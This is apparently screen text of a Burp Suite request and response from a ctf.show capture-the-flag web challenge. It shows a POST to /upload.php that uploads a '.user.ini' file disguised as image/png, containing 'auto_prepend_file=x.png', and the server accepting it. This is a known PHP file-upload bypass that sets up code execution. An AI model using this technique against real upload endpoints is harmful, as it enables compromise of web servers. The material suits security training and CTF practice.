 hp
Send
Cancel
<
>
Target: http://f09f706d-26de-46b8-aea7-14c11e79aae6.challenge.ctf.show
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
1 POST /upload.php HTTP/1.1
2 Host: f09f706d-26de-46b8-aea7-14c11e79aae6.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://f09f706d-26de-46b8-aea7-14c11e79aae6.challenge.ctf.show/
10 Content-Length: 209
11 Content-Type: multipart/form-data;
boundary=---------------------------2707926425885
12 X-Forwarded-For: 8.8.8.8
13 Connection: close
14
15 -----------------------------2707926425885
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 auto_prepend_file=x.png
20 -----------------------------2707926425885--
21
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 13:08:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}